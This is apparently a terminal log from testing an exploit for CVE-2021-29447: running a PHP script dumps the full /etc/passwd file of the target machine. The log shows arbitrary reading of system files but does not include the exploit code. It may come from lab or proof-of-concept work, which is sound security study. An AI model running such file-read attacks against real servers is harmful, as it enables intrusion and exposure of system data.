 ap@ubuntu:~/Desktop/CVE-2021-29447$ php nap.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
avahi:x:115:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:116:121:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:119:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
ap:x:1000:1000:france,,,:/home/ap:/bin/bash
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false